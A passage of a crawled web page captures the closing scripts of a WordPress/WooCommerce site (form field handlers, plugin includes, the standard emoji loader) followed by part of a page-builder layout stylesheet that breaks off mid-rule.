					var isMobile = /Android.+Mobile|webOS|iPhone|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent);
					$(".wpcf7-phonetext").on("keyup", function() {
						var dial_code = $(this).siblings(".flag-container").find(".selected-flag .selected-dial-code").text();
						
						var value   = $(this).val();
						if(value == "+")
							$(this).val("");
						else if(value.indexOf("+") == "-1")
							$(this).val(dial_code + value);
						else if(value.indexOf("+") > 0)
							$(this).val(dial_code + value.substring(dial_code.length));
					});$(".wpcf7-countrytext").on("keyup", function() {
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.active span.country-name").text();
					if(country_name == "")
					var country_name = $(this).siblings(".flag-dropdown").find(".country-list li.highlight span.country-name").text();
					
					var value   = $(this).val();
					//console.log(country_name, value);
					$(this).val(country_name + value.substring(country_name.length));
				});
				
			});
		})(jQuery);
//# sourceURL=nbcpf-countryFlag-script-js-after
</script>
<script src="https://shape-trading.com/wp-content/plugins/woopack/assets/js/frontend.js?ver=1.5.8" id="woopack-frontend-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/bb-plugin/js/jquery.imagesloaded.min.js?ver=2.9.0.3" id="imagesloaded-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/bb-plugin/js/jquery.ba-throttle-debounce.min.js?ver=2.9.0.3" id="jquery-throttle-js"></script>
<script src="https://shape-trading.com/wp-content/uploads/bb-plugin/cache/5002e38639a249404fa56e72175eb069-layout-bundle.js?ver=2.9.0.3-1.5.0.2" id="fl-builder-layout-bundle-5002e38639a249404fa56e72175eb069-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.4.3" id="sourcebuster-js-js"></script>
<script id="wc-order-attribution-js-extra">
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://shape-trading.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
</script>
<script src="https://shape-trading.com/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.4.3" id="wc-order-attribution-js"></script>
<script src="https://shape-trading.com/wp-content/plugins/bb-plugin/js/jquery.magnificpopup.min.js?ver=2.9.0.3" id="jquery-magnificpopup-js"></script>
<script id="fl-automator-js-extra">
var themeopts = {"medium_breakpoint":"992","mobile_breakpoint":"768","scrollTopPosition":"800"};
//# sourceURL=fl-automator-js-extra
</script>
<script src="https://shape-trading.com/wp-content/themes/bb-theme/js/theme.min.js?ver=1.7.14" id="fl-automator-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://shape-trading.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://shape-trading.com/wp-includes/js/wp-emoji-loader.min.js
</script>
</body>
</html>


<!-- Page supported by LiteSpeed Cache 7.7 on 2026-01-25 16:37:19 -->

--- FILE ---
content_type: text/css
request_url: https://shape-trading.com/wp-content/uploads/bb-plugin/cache/90-layout.css?ver=a174105c4e573a4aef3c53430c17e94b
body_size: 8708
content:
.fl-builder-content *,.fl-builder-content *:before,.fl-builder-content *:after {-webkit-box-sizing: border-box;-moz-box-sizing: border-box;box-sizing: border-box;}.fl-row:before,.fl-row:after,.fl-row-content:before,.fl-row-content:after,.fl-col-group:before,.fl-col-group:after,.fl-col:before,.fl-col:after,.fl-module:not([data-accepts]):before,.fl-module:not([data-accepts]):after,.fl-module-content:before,.fl-module-content:after {display: table;content: " ";}.fl-row:after,.fl-row-content:after,.fl-col-group:after,.fl-col:after,.fl-module:not([data-accepts]):after,.fl-module-content:after {clear: both;}.fl-clear {clear: both;}.fl-row,.fl-row-content {margin-left: auto;margin-right: auto;min-width: 0;}.fl-row-content-wrap {position: relative;}.fl-builder-mobile .fl-row-bg-photo .fl-row-content-wrap {background-attachment: scroll;}.fl-row-bg-video,.fl-row-bg-video .fl-row-content,.fl-row-bg-embed,.fl-row-bg-embed .fl-row-content {position: relative;}.fl-row-bg-video .fl-bg-video,.fl-row-bg-embed .fl-bg-embed-code {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;}.fl-row-bg-video .fl-bg-video video,.fl-row-bg-embed .fl-bg-embed-code video {bottom: 0;left: 0px;max-width: none;position: absolute;right: 0;top: 0px;}.fl-row-bg-video .fl-bg-video video {min-width: 100%;min-height: 100%;width: auto;height: auto;}.fl-row-bg-video .fl-bg-video iframe,.fl-row-bg-embed .fl-bg-embed-code iframe {pointer-events: none;width: 100vw;height: 56.25vw; max-width: none;min-height: 100vh;min-width: 177.77vh; position: absolute;top: 50%;left: 50%;-ms-transform: translate(-50%, -50%); -webkit-transform: translate(-50%, -50%); transform: translate(-50%, -50%);}.fl-bg-video-fallback {background-position: 50% 50%;background-repeat: no-repeat;background-size: cover;bottom: 0px;left: 0px;position: absolute;right: 0px;top: 0px;}.fl-row-bg-slideshow,.fl-row-bg-slideshow .fl-row-content {position: relative;}.fl-row .fl-bg-slideshow {bottom: 0;left: 0;overflow: hidden;position: absolute;right: 0;top: 0;z-index: 0;}.fl-builder-edit .fl-row .fl-bg-slideshow * {bottom: 0;height: auto !important;left: 0;position: absolute !important;right: 0;top: 0;}.fl-row-bg-overlay .fl-row-content-wrap:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-row-bg-overlay .fl-row-content {position: relative;z-index: 1;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;min-height: 100vh;}.fl-row-overlap-top .fl-row-content-wrap {display: -webkit-inline-box;display: -webkit-inline-flex;display: -moz-inline-box;display: -ms-inline-flexbox;display: inline-flex;width: 100%;}.fl-row-default-height .fl-row-content-wrap,.fl-row-custom-height .fl-row-content-wrap {min-height: 0;}.fl-row-default-height .fl-row-content,.fl-row-full-height .fl-row-content,.fl-row-custom-height .fl-row-content {-webkit-box-flex: 1 1 auto; -moz-box-flex: 1 1 auto;-webkit-flex: 1 1 auto;-ms-flex: 1 1 auto;flex: 1 1 auto;}.fl-row-default-height .fl-row-full-width.fl-row-content,.fl-row-full-height .fl-row-full-width.fl-row-content,.fl-row-custom-height .fl-row-full-width.fl-row-content {max-width: 100%;width: 100%;}.fl-row-default-height.fl-row-align-center .fl-row-content-wrap,.fl-row-full-height.fl-row-align-center .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-center .fl-row-content-wrap {-webkit-align-items: center;-webkit-box-align: center;-webkit-box-pack: center;-webkit-justify-content: center;-ms-flex-align: center;-ms-flex-pack: center;justify-content: center;align-items: center;}.fl-row-default-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-full-height.fl-row-align-bottom .fl-row-content-wrap,.fl-row-custom-height.fl-row-align-bottom .fl-row-content-wrap {-webkit-align-items: flex-end;-webkit-justify-content: flex-end;-webkit-box-align: end;-webkit-box-pack: end;-ms-flex-align: end;-ms-flex-pack: end;justify-content: flex-end;align-items: flex-end;}.fl-col-group-equal-height {display: flex;flex-wrap: wrap;width: 100%;}.fl-col-group-equal-height.fl-col-group-has-child-loading {flex-wrap: nowrap;}.fl-col-group-equal-height .fl-col,.fl-col-group-equal-height .fl-col-content {display: flex;flex: 1 1 auto;}.fl-col-group-equal-height .fl-col-content {flex-direction: column;flex-shrink: 1;min-width: 1px;max-width: 100%;width: 100%;}.fl-col-group-equal-height:before,.fl-col-group-equal-height .fl-col:before,.fl-col-group-equal-height .fl-col-content:before,.fl-col-group-equal-height:after,.fl-col-group-equal-height .fl-col:after,.fl-col-group-equal-height .fl-col-content:after{content: none;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-top .fl-col-content {justify-content: flex-start;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-center .fl-col-content {justify-content: center;}.fl-col-group-nested.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content,.fl-col-group-equal-height.fl-col-group-align-bottom .fl-col-content {justify-content: flex-end;}.fl-col-group-equal-height.fl-col-group-align-center .fl-col-group {width: 100%;}.fl-col {float: left;min-height: 1px;}.fl-col-content {display: flex;flex-direction: column;}.fl-col-bg-overlay .fl-col-content {position: relative;}.fl-col-bg-overlay .fl-col-content:after {border-radius: inherit;content: '';display: block;position: absolute;top: 0;right: 0;bottom: 0;left: 0;z-index: 0;}.fl-col-bg-overlay .fl-module {position: relative;z-index: 2;}.single:not(.woocommerce).single-fl-builder-template .fl-content {width: 100%;}.fl-builder-layer {position: absolute;top:0;left:0;right: 0;bottom: 0;z-index: 0;pointer-events: none;overflow: hidden;}.fl-builder-shape-layer {z-index: 0;}.fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer {z-index: 1;}.fl-row-bg-overlay .fl-builder-shape-layer.fl-builder-bottom-edge-layer {z-index: 2;}.fl-row-has-layers .fl-row-content {z-index: 1;}.fl-row-bg-overlay .fl-row-content {z-index: 2;}.fl-builder-layer > * {display: block;position: absolute;top:0;left:0;width: 100%;}.fl-builder-layer + .fl-row-content {position: relative;}.fl-builder-layer .fl-shape {fill: #aaa;stroke: none;stroke-width: 0;width:100%;}@supports (-webkit-touch-callout: inherit) {.fl-row.fl-row-bg-parallax .fl-row-content-wrap,.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}@supports (-webkit-touch-callout: none) {.fl-row.fl-row-bg-fixed .fl-row-content-wrap {background-position: center !important;background-attachment: scroll !important;}}.fl-clearfix:before,.fl-clearfix:after {display: table;content: " ";}.fl-clearfix:after {clear: both;}.sr-only {position: absolute;width: 1px;height: 1px;padding: 0;overflow: hidden;clip: rect(0,0,0,0);white-space: nowrap;border: 0;}.fl-builder-content a.fl-button,.fl-builder-content a.fl-button:visited {border-radius: 4px;-moz-border-radius: 4px;-webkit-border-radius: 4px;display: inline-block;font-size: 16px;font-weight: normal;line-height: 18px;padding: 12px 24px;text-decoration: none;text-shadow: none;}.fl-builder-content .fl-button:hover {text-decoration: none;}.fl-builder-content .fl-button:active {position: relative;top: 1px;}.fl-builder-content .fl-button-width-full .fl-button {display: block;text-align: center;}.fl-builder-content .fl-button-width-custom .fl-button {display: inline-block;text-align: center;max-width: 100%;}.fl-builder-content .fl-button-left {text-align: left;}.fl-builder-content .fl-button-center {text-align: center;}.fl-builder-content .fl-button-right {text-align: right;}.fl-builder-content .fl-button i {font-size: 1.3em;height: auto;margin-right:8px;vertical-align: middle;width: auto;}.fl-builder-content .fl-button i.fl-button-icon-after {margin-left: 8px;margin-right: 0;}.fl-builder-content .fl-button-has-icon .fl-button-text {vertical-align: middle;}.fl-icon-wrap {display: inline-block;}.fl-icon {display: table-cell;vertical-align: middle;}.fl-icon a {text-decoration: none;}.fl-icon i {float: right;height: auto;width: auto;}.fl-icon i:before {border: none !important;height: auto;width: auto;}.fl-icon-text {display: table-cell;text-align: left;padding-left: 15px;vertical-align: middle;}.fl-icon-text-empty {display: none;}.fl-icon-text *:last-child {margin: 0 !important;padding: 0 !important;}.fl-icon-text a {text-decoration: none;}.fl-icon-text span {display: block;}.fl-icon-text span.mce-edit-focus {min-width: 1px;}.fl-module img {max-width: 100%;}.fl-photo {line-height: 0;position: relative;}.fl-photo-align-left {text-align: left;}.fl-photo-align-center {text-align: center;}.fl-photo-align-right {text-align: right;}.fl-photo-content {display: inline-block;line-height: 0;position: relative;max-width: 100%;}.fl-photo-img-svg {width: 100%;}.fl-photo-content img {display: inline;height: auto;max-width: 100%;}.fl-photo-crop-circle img {-webkit-border-radius: 100%;-moz-border-radius: 100%;border-radius: 100%;}.fl-photo-caption {font-size: 13px;line-height: 18px;overflow: hidden;text-overflow: ellipsis;}.fl-photo-caption-below {padding-bottom: 20px;padding-top: 10px;}.fl-photo-caption-hover {background: rgba(0,0,0,0.7);bottom: 0;color: #fff;left: 0;opacity: 0;filter: alpha(opacity = 0);padding: 10px 15px;position: absolute;right: 0;-webkit-transition:opacity 0.3s ease-in;-moz-transition:opacity 0.3s ease-in;transition:opacity 0.3s ease-in;}.fl-photo-content:hover .fl-photo-caption-hover {opacity: 100;filter: alpha(opacity = 100);}.fl-builder-pagination,.fl-builder-pagination-load-more {padding: 40px 0;}.fl-builder-pagination ul.page-numbers {list-style: none;margin: 0;padding: 0;text-align: center;}.fl-builder-pagination li {display: inline-block;list-style: none;margin: 0;padding: 0;}.fl-builder-pagination li a.page-numbers,.fl-builder-pagination li span.page-numbers {border: 1px solid #e6e6e6;display: inline-block;padding: 5px 10px;margin: 0 0 5px;}.fl-builder-pagination li a.page-numbers:hover,.fl-builder-pagination li span.current {background: #f5f5f5;text-decoration: none;}.fl-slideshow,.fl-slideshow * {-webkit-box-sizing: content-box;-moz-box-sizing: content-box;box-sizing: content-box;}.fl-slideshow .fl-slideshow-image img {max-width: none !important;}.fl-slideshow-social {line-height: 0 !important;}.fl-slideshow-social * {margin: 0 !important;}.fl-builder-content .bx-wrapper .bx-viewport {background: transparent;border: none;box-shadow: none;-moz-box-shadow: none;-webkit-box-shadow: none;left: 0;}.mfp-wrap button.mfp-arrow,.mfp-wrap button.mfp-arrow:active,.mfp-wrap button.mfp-arrow:hover,.mfp-wrap button.mfp-arrow:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 50%;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.mfp-wrap .mfp-close,.mfp-wrap .mfp-close:active,.mfp-wrap .mfp-close:hover,.mfp-wrap .mfp-close:focus {background: transparent !important;border: none !important;outline: none;position: absolute;top: 0;box-shadow: none !important;-moz-box-shadow: none !important;-webkit-box-shadow: none !important;}.admin-bar .mfp-wrap .mfp-close,.admin-bar .mfp-wrap .mfp-close:active,.admin-bar .mfp-wrap .mfp-close:hover,.admin-bar .mfp-wrap .mfp-close:focus {top: 32px!important;}img.mfp-img {padding: 0;}.mfp-counter {display: none;}.mfp-wrap .mfp-preloader.fa {font-size: 30px;}.fl-form-field {margin-bottom: 15px;}.fl-form-field input.fl-form-error {border-color: #DD6420;}.fl-form-error-message {clear: both;color: #DD6420;display: none;padding-top: 8px;font-size: 12px;font-weight: lighter;}.fl-form-button-disabled {opacity: 0.5;}.fl-animation {opacity: 0;}.fl-builder-preview .fl-animation,.fl-builder-edit .fl-animation,.fl-animated {opacity: 1;}.fl-animated {animation-fill-mode: both;-webkit-animation-fill-mode: both;}.fl-button.fl-button-icon-animation i {width: 0 !important;opacity: 0;-ms-filter: "alpha(opacity=0)";transition: all 0.2s ease-out;-webkit-transition: all 0.2s ease-out;}.fl-button.fl-button-icon-animation:hover i {opacity: 1! important;-ms-filter: "alpha(opacity=100)";}.fl-button.fl-button-icon-animation i.fl-button-icon-after {margin-left: 0px !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-after {margin-left: 10px !important;}.fl-button.fl-button-icon-animation i.fl-button-icon-before {margin-right: 0 !important;}.fl-button.fl-button-icon-animation:hover i.fl-button-icon-before {margin-right: 20px !important;margin-left: -10px;}@media (max-width: 1200px) {}@media (max-width: 992px) { .fl-col-group.fl-col-group-medium-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;} }@media (max-width: 768px) { .fl-row-content-wrap {background-attachment: scroll !important;}.fl-row-bg-parallax .fl-row-content-wrap {background-attachment: scroll !important;background-position: center center !important;}.fl-col-group.fl-col-group-equal-height {display: block;}.fl-col-group.fl-col-group-equal-height.fl-col-group-custom-width {display: -webkit-box;display: -webkit-flex;display: flex;}.fl-col-group.fl-col-group-responsive-reversed {display: -webkit-flex;display: flex;-webkit-flex-wrap: wrap-reverse;flex-wrap: wrap-reverse;flex-direction: row-reverse;}.fl-col-group.fl-col-group-responsive-reversed .fl-col:not(.fl-col-small-custom-width) {flex-basis: 100%;width: 100% !important;}.fl-col-group.fl-col-group-medium-reversed:not(.fl-col-group-responsive-reversed) {display: unset;display: unset;-webkit-flex-wrap: unset;flex-wrap: unset;flex-direction: unset;}.fl-col {clear: both;float: none;margin-left: auto;margin-right: auto;width: auto !important;}.fl-col-small:not(.fl-col-small-full-width) {max-width: 400px;}.fl-block-col-resize {display:none;}.fl-row[data-node] .fl-row-content-wrap {margin: 0;padding-left: 0;padding-right: 0;}.fl-row[data-node] .fl-bg-video,.fl-row[data-node] .fl-bg-slideshow {left: 0;right: 0;}.fl-col[data-node] .fl-col-content {margin: 0;padding-left: 0;padding-right: 0;} }@media (min-width: 1201px) {html .fl-visible-large:not(.fl-visible-desktop),html .fl-visible-medium:not(.fl-visible-desktop),html .fl-visible-mobile:not(.fl-visible-desktop) {display: none;}}@media (min-width: 993px) and (max-width: 1200px) {html .fl-visible-desktop:not(.fl-visible-large),html .fl-visible-medium:not(.fl-visible-large),html .fl-visible-mobile:not(.fl-visible-large) {display: none;}}@media (min-width: 769px) and (max-width: 992px) {html .fl-visible-desktop:not(.fl-visible-medium),html .fl-visible-large:not(.fl-visible-medium),html .fl-visible-mobile:not(.fl-visible-medium) {display: none;}}@media (max-width: 768px) {html .fl-visible-desktop:not(.fl-visible-mobile),html .fl-visible-large:not(.fl-visible-mobile),html .fl-visible-medium:not(.fl-visible-mobile) {display: none;}}.fl-row-fixed-width {max-width: 1100px;}.fl-row-content-wrap {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 20px;padding-right: 20px;padding-bottom: 20px;padding-left: 20px;}.fl-col-content {margin-top: 0px;margin-right: 0px;margin-bottom: 0px;margin-left: 0px;padding-top: 0px;padding-right: 0px;padding-bottom: 0px;padding-left: 0px;}.fl-module-content, .fl-module:where(.fl-module:not(:has(> .fl-module-content))) {margin-top: 20px;margin-right: 20px;margin-bottom: 20px;margin-left: 20px;}.page .fl-post-header, .single-fl-builder-template .fl-post-header { display:none; }.fl-node-5f58ed2831e4a > .fl-row-content-wrap {background-color: #124342;}.fl-node-5f58ed42cce8f > .fl-row-content-wrap {background-color: #124342;}.fl-node-5f58ed400b21a > .fl-row-content-wrap {background-color: #124342;}.fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap,.fl-node-5f58ed49b1f03.fl-row-custom-height > .fl-row-content-wrap {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;}.fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap {min-height: 100vh;}.fl-node-5f58ed49b1f03.fl-row-custom-height > .fl-row-content-wrap {min-height: 0;}.fl-builder-edit .fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap {min-height: calc( 100vh - 48px );}@media all and (width: 768px) and (height: 1024px) and (orientation:portrait){.fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap {min-height: 1024px;}}@media all and (width: 1024px) and (height: 768px) and (orientation:landscape){.fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap {min-height: 768px;}}@media screen and (aspect-ratio: 40/71) {.fl-node-5f58ed49b1f03.fl-row-full-height > .fl-row-content-wrap {min-height: 500px;}}.fl-node-5f58ed49b1f03 > .fl-row-content-wrap {background-color: #124342;background-image: url(https://shape-trading.com/wp-content/uploads/2020/09/inner.png);background-repeat: no-repeat;background-position: center center;background-attachment: scroll;background-size: cover;}.fl-node-5f58ed49b1f03 > .fl-row-content-wrap:after {background-color: rgba(18,67,66,0.17);}.fl-node-5f58ed49b1f03.fl-row-custom-height > .fl-row-content-wrap {min-height: 290px;}.fl-node-5f58ed51cd012 > .fl-row-content-wrap {background-color: #f2ebe7;border-style: solid;border-width: 0;background-clip: border-box;border-color: #f2ebe7;border-top-width: 1px;border-right-width: 1px;border-bottom-width: 1px;border-left-width: 1px;border-top-left-radius: 1px;border-top-right-radius: 1px;border-bottom-left-radius: 1px;border-bottom-right-radius: 1px;}.fl-node-5f58ed51cd012.fl-row-fixed-width, .fl-node-5f58ed51cd012 .fl-row-fixed-width {max-width: 1300px;} .fl-node-5f58ed51cd012 > .fl-row-content-wrap {margin-top:-30px;margin-bottom:0px;}.fl-node-5f58f0b076d25 > .fl-row-content-wrap {background-color: #ffffff;background-image: url(https://shape-trading.com/wp-content/uploads/2020/10/contact_bg-1.png);background-repeat: no-repeat;background-position: center top;background-attachment: scroll;background-size: cover;} .fl-node-5f58f2892b94d > .fl-row-content-wrap {padding-top:0px;padding-right:0px;padding-bottom:0px;padding-left:0px;}.fl-node-5f58ed283589b {width: 100%;}.fl-node-5f58ed400b314 {width: 100%;}.fl-node-5f58ed42ccf88 {width: 100%;}.fl-node-5f58ed49b1ecb {width: 100%;}.fl-node-5f58ed51ccfa2 {width: 100%;}.fl-node-5f58f0b07da9e {width: 50%;}.fl-node-5f58f0e25672f {width: 92%;}.fl-node-5f58f2893496a {width: 100%;}.fl-node-5f58f0e2567a6 {width: 8%;}.fl-node-5f6b299223c22 {width: 50%;}.fl-module-heading .fl-heading {padding: 0 !important;margin: 0 !important;}.fl-row .fl-col .fl-node-5f58ed51ccfdb h2.fl-heading a,.fl-row .fl-col .fl-node-5f58ed51ccfdb h2.fl-heading .fl-heading-text,.fl-row .fl-col .fl-node-5f58ed51ccfdb h2.fl-heading .fl-heading-text *,.fl-node-5f58ed51ccfdb h2.fl-heading .fl-heading-text {color: #124342;}.fl-node-5f58ed51ccfdb.fl-module-heading .fl-heading {font-weight: 600;} .fl-node-5f58ed51ccfdb > .fl-module-content {margin-top:25px;margin-bottom:0px;}@media (max-width: 768px) { .fl-node-5f58ed51ccfdb > .fl-module-content { margin-top:20px; } }.fl-module-map .fl-map {line-height: 0;}.fl-map iframe {border:0;width:100%;pointer-events: none;}@media (max-width: 768px) { .fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) {height: 0;overflow: hidden;padding-bottom: 75%;position: relative;}.fl-module-map .fl-map:not(.fl-map-auto-responsive-disabled) iframe {height: 100% !important;left: 0;position: absolute;top: 0;width: 100% !important;} }.fl-node-5f58f0157f11f .fl-map iframe {height: 450px;} .fl-node-5f58f0157f11f > .fl-module-content {margin-top:0px;margin-right:0px;margin-bottom:0px;margin-left:0px;}body a.infobox-title-link {text-decoration: none;}body h1.uabb-infobox-title,body h2.uabb-infobox-title,body h3.uabb-infobox-title,body h4.uabb-infobox-title,body h5.uabb-infobox-title,body h6.uabb-infobox-title,.uabb-infobox-content .uabb-infobox-title-prefix {margin: 0;padding: 0;}.uabb-module-content .uabb-text-editor :not(a) {color: inherit;}.uabb-module-content .uabb-text-editor :not(i) {font-family: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6) {font-size: inherit;line-height: inherit;}.uabb-module-content .uabb-text-editor :not(h1):not(h2):not(h3):not(h4):not(h5):not(h6):not(strong):not(b):not(i) {font-weight: inherit;}.uabb-infobox-content .uabb-infobox-text p:last-of-type {margin-bottom: 0;}.uabb-infobox-content .uabb-infobox-text p {padding: 0 0 10px;}.fl-builder-content .uabb-infobox-text h1,.fl-builder-content .uabb-infobox-text h2,.fl-builder-content .uabb-infobox-text h3,.fl-builder-content .uabb-infobox-text h4,.fl-builder-content .uabb-infobox-text h5,.fl-builder-content .uabb-infobox-text h6 {margin: 0;}.infobox-icon-above-title .uabb-infobox-left-right-wrap,.infobox-icon-below-title .uabb-infobox-left-right-wrap,.infobox-photo-above-title .uabb-infobox-left-right-wrap,.infobox-photo-below-title .uabb-infobox-left-right-wrap {display: block;min-width: 100%;width: 100%;}.infobox-icon-above-title .uabb-icon,.infobox-icon-below-title .uabb-icon,.infobox-photo-above-title .uabb-imgicon-wrap {display: block;}.infobox-icon-left-title .uabb-infobox-title,.infobox-icon-right-title .uabb-infobox-title,.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-infobox-title,.infobox-photo-right-title .uabb-infobox-title,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap {display: inline-block;vertical-align: middle;}.infobox-icon-left-title .left-title-image,.infobox-icon-right-title .right-title-image,.infobox-icon-left .uabb-infobox-left-right-wrap,.infobox-icon-right .uabb-infobox-left-right-wrap,.infobox-photo-left .uabb-infobox-left-right-wrap,.infobox-photo-right .uabb-infobox-left-right-wrap {display: inline-block;width: 100%;}.infobox-icon-left-title .uabb-imgicon-wrap,.infobox-icon-left .uabb-imgicon-wrap,.infobox-photo-left-title .uabb-imgicon-wrap,.infobox-photo-left .uabb-imgicon-wrap {margin-right: 20px;}.infobox-icon-right-title .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-photo-right-title .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap {margin-left: 20px;}.infobox-icon-left .uabb-imgicon-wrap,.infobox-icon-right .uabb-imgicon-wrap,.infobox-icon-left .uabb-infobox-content,.infobox-icon-right .uabb-infobox-content,.infobox-photo-left .uabb-imgicon-wrap,.infobox-photo-right .uabb-imgicon-wrap,.infobox-photo-left .uabb-infobox-content,.infobox-photo-right .uabb-infobox-content {display: inline-block;vertical-align: top;}.infobox-photo-below-title .uabb-imgicon-wrap {display: block;margin: 10px 0 15px;}.infobox-photo-left-title .uabb-infobox-title-wrap,.infobox-icon-left-title .uabb-infobox-title-wrap,.infobox-photo-right-title .uabb-infobox-title-wrap,.infobox-icon-right-title .uabb-infobox-title-wrap {vertical-align: middle;}.fl-module-info-box .fl-module-content {display: -webkit-box;display: -webkit-flex;display: -ms-flexbox;display: flex;-webkit-box-orient: vertical;-webkit-box-direction: normal;-webkit-flex-direction: column;-ms-flex-direction: column;flex-direction: column;flex-shrink: 1;}.fl-module-info-box .uabb-separator-parent {line-height: 0;}.fl-module-info-box .uabb-infobox-module-link {position: absolute;width: 100%;height: 100%;left: 0;top: 0;bottom: 